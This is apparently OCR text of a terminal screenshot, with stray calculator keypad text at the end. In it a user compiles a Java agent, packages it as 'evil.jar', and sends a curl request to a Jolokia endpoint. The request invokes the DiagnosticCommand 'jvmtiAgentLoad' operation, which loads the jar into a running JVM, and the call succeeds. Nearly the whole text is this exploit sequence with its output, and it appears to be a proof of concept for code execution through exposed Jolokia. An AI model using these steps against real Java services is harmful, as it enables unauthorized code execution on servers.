 evilagent — j7ur8@JMBP — /tmp/evilagent — -zsh — 123×23
$ javac org/example/JavaAgent.java
j7ur8@JMBP /tmp/evilagent
$ jar cfvm evil.jar META-INF/MANIFEST.MF . .
added manifest
adding: org/(in = 0) (out= 0)(stored 0%)
adding: org/example/(in = 0) (out= 0)(stored 0%)
adding: org/example/JavaAgent.java(in = 440) (out= 271)(deflated 38%)
adding: org/example/JavaAgent.class(in = 848) (out= 538)(deflated 36%)
ignoring entry META-INF/
ignoring entry META-INF/MANIFEST.MF
j7ur8@JMBP /tmp/evilagent
$ ls
META-INF evil.jar org
j7ur8@JMBP /tmp/evilagent
$ file evil.jar
evil.jar: Java archive data (JAR)
j7ur8@JMBP /tmp/evilagent
$ curl http://127.0.0.1:9094/jolokia/exec/com.sun.management:type\=DiagnosticCommand/jvmtiAgentLoad/\!/tmp\!/evilagent\!/
evil.jar
{"request":{"mbean":"com.sun.management:type=DiagnosticCommand","arguments":["\/tmp\/evilagent\/evil.jar"],"type":"exec","o
peration":"jvmtiAgentLoad"},"value":"return code: 0\n","timestamp":1669693945,"status":200}%
j7ur8@JMBP /tmp/evilagent
$
j7ur8@JMBP /tmp/evilagent
0
C +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =